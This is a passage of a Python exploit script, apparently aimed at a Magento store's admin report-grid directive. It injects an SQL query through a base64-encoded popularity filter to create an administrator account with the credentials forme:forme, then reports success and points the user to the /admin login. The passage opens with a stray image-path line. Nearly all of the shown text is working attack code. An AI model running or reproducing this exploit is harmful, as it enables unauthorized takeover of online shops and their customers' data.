 49
50 query = q.replace("\n", "").format(username="forme", password="forme")
51 pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
52
53 # e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid output=getCsvFile}}
54 r = requests.post(target_url,
55 data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
56 "filter": base64.b64encode(pfilter.encode("utf-8")),
57 "forwarded": 1})
58 if r.ok:
59 print("WORKED")
60 print("Check {0}/admin with creds forme:forme".format(target))
61 else:
62 print("DID NOT WORK")
63
64